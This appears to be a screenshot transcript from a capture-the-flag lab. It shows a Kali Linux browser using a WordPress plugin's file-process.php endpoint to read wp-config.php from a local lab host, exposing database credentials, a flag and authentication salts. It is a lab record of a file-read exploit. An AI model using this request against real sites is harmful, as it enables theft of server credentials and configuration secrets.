 Mozilla Firefox
http://192.1...p-config.php
192.168.2.11/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=style-cle
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Offensive Secu
<?php
// ** MySQL settings - You can get this info from your web host ** //
define('DB_NAME', 'wordpress');
define('DB_USER', 'galigigi');
define('DB_PASSWORD', 'galigigi');
//flag4{358006170b5d31ff0523c1656df7b82e}
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8mb4');
define('DB_COLLATE', '');
define('AUTH_KEY',         '8n[z u(%nMQr` JE;T8EF_{~uu:|6=6O/Q2sibw|2t{{>hNwow <ZdOMc2]qf5z?');
define('SECURE_AUTH_KEY',  '8Zt!<O2aO:<myxe^?@,`i??rEGV7OB__BRz2u8Jnc^@1xe.`bPb0Y*uPigGqzik3');
define('LOGGED_IN_KEY',    '8hhb~q#eV[]L@RaT&Z2&u+[6o&{.,!yF33Jv,r[?.)]8  -#AO!Z?a41n-MZ:7* ');
define('NONCE_KEY',        '/v.2~&P<XfvO> r?vNQEjpvQ$R6#?[|D4caN`KD|NK)3tT%CU8)Oom;{44;Y6za}');
define('AUTH_SALT',        'Y*Qvf3~aVP?`T`Z`IkV[%0!KjG,fgK].BSAkY9/-1<M~uU!2!:6ciV[Lr{B0!zy3');
define('SECURE_AUTH_SALT', '<hYm)^=)#M8(`{axgSntb6ms^|lC7^riQK~-FIBv;c$e;)i3>#WAXtIjVAGd]Sh%');
define('LOGGED_IN_SALT',   '?v,u,:TP$4PF_T{$bpIIYV?P0LQ#LT4YD,>iQy:`6E<i-5^jCO1-nQOYCh#|-I~K');
define('NONCE_SALT',       'B+#P7dR ~lb$`-?bPA%TUcC ;C>/OjQug`7CS3Q0VrrsSe1x83u2$J,;$I?MsBHq');
$table_prefix  = 'wp_';
define('WP_DEBUG', false);
if ( !defined('ABSPATH') )
        define('ABSPATH', dirname(__FILE__) . '/');
require_once(ABSPATH . 'wp-settings.php');